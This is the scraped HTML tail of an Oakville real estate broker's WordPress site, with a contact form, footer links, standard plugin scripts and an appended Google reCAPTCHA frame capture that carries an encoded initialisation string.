<input type="hidden" name="_wpcf7_container_post" value="46629" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row">
<div class="col-md-6">
		<span class="wpcf7-form-control-wrap first-name"><input type="text" name="first-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name" /></span>
	</div>
<div class="col-md-6">
		<span class="wpcf7-form-control-wrap last-name"><input type="text" name="last-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
	</div>
<div class="col-md-12">
		<span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
	</div>
<div class="col-md-12">
		<span class="wpcf7-form-control-wrap phone"><input type="text" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
	</div>
</div>
<div class="">
	<span class="wpcf7-form-control-wrap message"><textarea name="message" cols="40" rows="7" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit btn btn-primary" /></p>
<div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>

	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-4" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">Contact Us</div><ul class="contact-info"><li><span class="color-primary">Phone numbers:</span><br /><a href="tel:647-618-6979" class="decorate">647-618-6979</a>,
<a href="tel: 1866-530-7737" class="decorate">1866-530-7737</a></li><li><span class="color-primary">E-mail:</span><br /><a href="mailto:info@joemaharana.com" class="decorate">info@joemaharana.com</a></li><li><span class="color-primary">Business hours:</span><br />Monday - Friday 10 AM - 6 PM</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="//www.facebook.com/joemaharanarealestate" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="//twitter.com/MaharanaJoe" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="//www.linkedin.com/company/joe-maharana-real-estate" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Pinterest page opens in new window" href="//www.pinterest.ca/joemaharanaoakville/_created/" target="_blank" class="pinterest"><span class="soc-font-icon"></span><span class="screen-reader-text">Pinterest page opens in new window</span></a><a title="Instagram page opens in new window" href="//www.instagram.com/joemaharanarealestate" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="Mail page opens in new window" href="mailto:info@joemaharana.com" target="_top" class="mail"><span class="soc-font-icon"></span><span class="screen-reader-text">Mail page opens in new window</span></a></div></section><section id="presscore-custom-menu-one-15" class="widget widget_presscore-custom-menu-one wf-cell wf-1-3"><div class="widget-title">Navigation </div><ul class="custom-menu show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-46629 current_page_item menu-item-57123 act first"><a href="//joemaharana.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57165"><a href="//joemaharana.com/about-joe/">About Joe</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57121"><a href="//joemaharana.com/property-list/">Listings</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57122"><a href="//joemaharana.com/mlssearch/">MLS Search</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58154"><a href="//joemaharana.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58468"><a href="//joemaharana.com/market-statistics/">Market Statistics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57120"><a href="//joemaharana.com/contact/">Contact Us</a></li></ul></section><section id="presscore-custom-menu-one-16" class="widget widget_presscore-custom-menu-one wf-cell wf-1-3"><div class="widget-title">Neighbourhoods</div><ul class="custom-menu show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57991 first"><a href="//joemaharana.com/real-estate-homes-central-oakville/">Central Oakville</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57992"><a href="//joemaharana.com/homes-properties-west-oakville/">West Oakville</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57993"><a href="//joemaharana.com/real-estate-homes-southwest-oakville/">Southwest Oakville</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57994"><a href="//joemaharana.com/homes-for-sale-river-oaks-oakville/">River Oaks</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57995"><a href="//joemaharana.com/homes-for-sale-wedgewood-creek/">Wedgewood Creek</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57996"><a href="//joemaharana.com/homes-for-sale-glenorchy-oakville/">Glenorchy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57997"><a href="//joemaharana.com/homes-for-sale-clearview-oakville/">Clearview</a></li></ul></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">
            <div class="row">
                <div class="col-md-12">
                	<p>
                		Copyright 2020 All rights reserved. Toronto Real Estate Board (TREB) assumes no responsibility for the accuracy of any information shown. The information provided herein must only be used by consumers that have a bona fide interest in the purchase, sale or lease of real estate and may not be used for any commercial purpose or any other purpose.
                	</p>
                	<p>
                		JOE MAHARANA | Broker | EXP Realty Canada | 2008, Grosvenor Street, Oakville, Ontario, L6H5A2 | 647-618-6979 | 1866-530-7737
                	</p>
                	<br>
                </div>
                <div class="col-md-12">
        			            
                    <div class="wf-float-left">
        
        				<div class="bottom-text-block"><p><a class="mdc-button mdc-ripple-upgraded" href="//www.joemaharana.com/terms-of-use/">Terms of Use</a>  | <a class="mdc-button mdc-ripple-upgraded" href="//www.joemaharana.com/privacy-policy/">Privacy Policy</a></p>
</div>        
                    </div>
                            
                        <div class="wf-float-right">
        
        					Designed & Developed by<a href="//dothdigital.com" target="_blank">&nbsp;Dot H Digital</a>        
                        </div>
        
        			                </div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


        <div id='fb-root'></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            js = d.createElement(s); js.id = id;
            js.src = '//connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script>
          <div class='fb-customerchat'
            attribution='wordpress'
            attribution_version='2.2'
            page_id=113490543760738
          >
        </div>
        <script type="text/html" id="wpb-modifications"></script><link href="//fonts.googleapis.com/css?family=Roboto:400%7CMontserrat:200" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<link rel='stylesheet' id='ult-background-style-css' href='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.5' type='text/css' media='all' />
<script type='text/javascript' src='//joemaharana.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.1.1' id='dt-main-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/joemaharana.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.17' id='go-pricing-scripts-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/joemaharana.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7-redirect-frontend-script.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' src='//www.google.com/recaptcha/api.js?render=6LdTEd0ZAAAAAHEYXEtQ-_hVE6fQ41MexX0kuqmI&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdTEd0ZAAAAAHEYXEtQ-_hVE6fQ41MexX0kuqmI","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.5.0.1' id='the7-core-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/flip-box.min.js?ver=3.19.5' id='flip_box_js-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='//joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.5' id='ultimate-row-bg-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTEd0ZAAAAAHEYXEtQ-_hVE6fQ41MexX0kuqmI&co=aHR0cHM6Ly93d3cuam9lbWFoYXJhbmEuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ikte9g27dcef
body_size: 45297
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="XPDK2TlNjmHq5OMCq15gKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="XPDK2TlNjmHq5OMCq15gKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XPDK2TlNjmHq5OMCq15gKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22IsKEED8uw5DCunMNwq4vwq8QDVdNUm3DkMOlwqFfVzhqw7HCuAHDri7DkRgIClVKDB4RwoBhw5nCqsOcwr3CkcKra8Ocw4kFwqkLwq8BwqPDrsOXwozDssKcGsKJLgYBT2BsQcOEw4lyw4cywoMbwpTCkzIvSEJaVMK/H8Klb0LCnMOWWXBkwoHCssOZwrLCkkjDi3fCisOUwpXCpMKVw4Axwo3Dn8Ohw67CrgtiHMKOwqbDiMKLw4IkXsOdw4PClcOUwo49AMOENjzCp3MswrzCt8OuMlvDqxpYw7x/[base64]/DgMOoUcO3w5HDuwnChcOGwr0iCsOALirCgsOeCnhwLMO8w7rCiSHDucOEFHMiwofDqlnCtcOIwqzDqcOPYQbDqsKXwqDCrHnCkEIMw6zDscK3wqoew5MKwrzCh8KZwqbDvXvDisKNwonDsVhlwrhcw5U1w4nDiMKBXsKRw54QPMOcXsK0TB/[base64]/CscOBFHwew6U0Uy5eQsKuwpfCglRzC8OCw6jCvMK8wp/[base64]/DiMO/wqVjD8OaNcOkKcOnQ8Kzwrcow4A9KcOVw5oLwr/DnyU5CMO4ccOZMcKqCjDCgMKQBzTCncKRwqzCl0fCqlcmdcO/wpfCpAk0XildwoLCs8O+wq4ow5Esw6LClmUMw5fDtMOlwp46LEHDvsKGG2FYP1zCuMK6w6Ucw5FHIcKQCmjCp3QUZsKJw5nDoW9VMH86w6rDhTEmwqAiwqrCtETDvwJGF8KOcGjDnMKVwosaSBrDkgXCggtMwprDk8Kxd8O3w5w9w6PDgMKeL0IYL8OTw4TCn8KPVMO/dxPDhk0eQcKjw4HCnyIfw5Uawo82b3vDu8OGdjjDimVRdMO+w6kGR2TCl1vDn8Olw6HDpDjCmMKXw6lbwonDlw5BKFQ9Gk9OwowSw4HCvDLCrRjDuRNuw5tzKExaJy7DiMKwD8OEw5Y+OVd/Ty3DscKYSHphbmEPR8KTBsKTIwBSYSDCkMObTcKhOmp6YRpHVjMQwpvDmx1UIcKTwqjChAfCjhJqw4Ebw7NNQXBYw5DCtGrCpWbDtsKbw79rw6YxfsO5w5klwqXCj8KjJn3DlsO/U8K8AcKJw5jDk8Ofw6XCuRXDhB8yJzfCoTpgLkfCosOww79vwqXDicKVw43DhzYXw6tNbW/CvBMdw4LCuBzDixgmwrzDlVvDnCXCg8K8w6clCMOcNcOEwo7DuMKQanUEw4PDqcKsJgxKccOYdAvDmD0Nwq3DuExeecOMwqBLFC/DjWU1w77Dl8OMwqcKwrFKwovDmMO/wqdTCkjCsSxDw483w7zCusObK8KHw7bDmMOrERovwp8uAsKPXQ/CuVwqQkPCrcO4ZBzDtcKvw5nDtzJYwp7CjMOBwrwAwpXCmsOOw4LCqcKNLMK/JkpEU8O/wqQKZ0/[base64]/DoSPDh8KAw4PCpMO6w5guAMOVwp3CiMKMLcOKwooUwq/[base64]/DmWrDkMKyw6cNw4JLfwnCiidGwrHCgsK/E8KUw5pnw6NrWsOUJEA6wpHCtTjDkcOhw4clSkoLQmXCtSXDqTxAwq3DmTjCi8OPcXjCicKNV0XCjMKAU39Iw7nDvsO0wqzDusOhFl4DbMKlwptTKH1KwqUFCsKecsKGw45fVsKOFj8JW8OVOsK5wp/ClMONw54ySsKWPAvCqMOAPlzCisKQwqvCsEnCoMOnMXpyOMONw4DDjVsTw4PCrMOnEsOJwoVAMsKNUHHDvcKVwrXCvRTCrhkzwr8yb0oOwovCpRZvw6JKw7jDuMO7w6nDtsO0Dks5wpd0wr1eRcKAZUvCtzTCiwJww6LCssKfH8OyYm1AwohIwqLCpDAZcBQ/JiljwrvCj8KWPsO8woXCu8K5BjsJLGBHN3HDmV3DncOkKFPDl8O+EsKLFsO+w70PwqcPwqrDuBplLsODw7IhCcOywoPCv8OeI8KyAjjCmMO/MUzCpcOKIsO4w7DDrW3ClsOww77DhnLCngzDuE7DqCp2wpEEw4JlRMO+wqADdQ9/[base64]/w6V1JjF3w43CnlFjwq0+w4t7w6VEIcOfcGtvwpTDrhvCnMOzwrPCj8Olw4kUA3DCq0E5w57CtcOowpcOwqUHwoTDklbDnQ/CqcO/W8KHwpQwfDBaUsOLRsODQg5qJ31+PcOiDMOmXsO9w55FLF5Kw5rCosOPccKLLMKmwo7DrcKOw6LCkljCjXUAb8KlRcKvOMO5OcOaBcKNw4Q5wrp1w4vDncOpbGhNf8KCwo7Cv2zDlQV/[base64]/VMKNC8OfFsOwVhDCgcO+NsOIw7whPRV1wozCnFjCpXzDp8KSRCDDm1hywpJbacOqwrIxw70ba8KTbsK/DRE3KyoOwp1pw4/DuEPCnVY7w4HCi8OSTA8+C8KnwpDCjGMOw6c1XMOyw7PCtsKUwqDCsWrDiV8afgMmB8KWHsKabcOWe8Kqw7dhw7Fxw5IVfcOtw6Z9BMOeWkNWX8O/wqd0w5TCqBY8fSBOw5NDwpPCsRJ6wqDDpcKKbgNBCcK2QUXDtS/CrsKXc8OZLkvDj17ChcKMA8KswqBOw5vCgcKLLGvCjMOxUUVSwqNxWDvDvVDChgfDnkbCqkhow6kgw6BUw5VBw68xw4PDjsKsTMK6ZsKXwobChMOvwpFxZsKWJgHCmcOew6LCucKQw5gdO27CsEfCtMOvEXsAwpzCmsK2AUjDjnDDumlNwpXCjcKxfSxIFh03wqF+w7/CtgJBw6NccMKRwpEew5sBw5DDqidkw51KwrDDr2JNOsKDKcOMHGjDkk9ZUcK/wpx4wpjCjzxfwoJSw6kdcMKMw6VbwqTDlsKDwoUYT1nCukzCscOuZ1DCtMKnHVTCosKCwroCI1IIFT1nw6Y8ZcK2HkcYOm4bHMO9e8K1wq0xXzvDnEQmw5ZnwrhZw7TCgEnCg8OmeXllG8O+O0hIJ2bDskpLDcKSw6oiQcK1a1TCpyIFFiPDtcOcw53DhsKZw6DDkm/DmMKIWn7Cm8OKw53Dm8KXw5pkBH4cw6JtOMKHwp9Nw7kzD8K6ET7DrMOkw4/CncOCwpfDmiNEw6waIsO6w4vDqQTDkcOXLsKpw4llw718w4tzwpcCXFzDghUOw4cFMsONw4wgZ8K7U8OJMxlpw7XDmiHCn1vCrlbDt17DlE7DkG1zWQzCngjDtXFfE8OGwq4rw5Uowpo9w5YTw5dJdsKkIBfDunVXP8Kxw6MIfSpiwo5pKsKlw4hzw5LCrcO/wqpcF8ODwpldScKHwqDCs8Kgw47Co2lzwp7CrmseP8KFd8OzYcKYwpZEwr4fwppkTkDCjcOuIUvCk8KmFlt1w4bDrBZZYwjCpMKPw7w9wpd0GSQqKMKWwqrDsknDuMOuUMKcRsKgDcOTclDCgcKzw5fDkS18w47DrcKsw4fDly5VwpjCs8KNwoJ0w7djw6HDnUc/AEPDk8OtZsOLw6B7w7TDgCvChg8Fw5xSw7HDtWDDvC4UUMOEMi3Du8KqUVbCp10ZfMK2wp/[base64]/CisKLw6bDsBoTw6I0w4rDtzvDtMOJw5DClVBzw5liw69bbsKuwonDqxzDvF9tZTlGwp3CuzbDsjvCmitVwoHCmQ7ClWkyw716w7PCvC3CrsKsKMK+wp3DtMK3w5w8J2J/w69TasKDwrTCrzLCoMKawrNLwpnCusK5wpDCr2Nvw5LDjmZrYMOnaBUhwqTCksK7wrbCiCd4IsOkesOuwp5ED8OebWx6wod/OsKFw5IMw681w73DsnMkw5zDgMK6w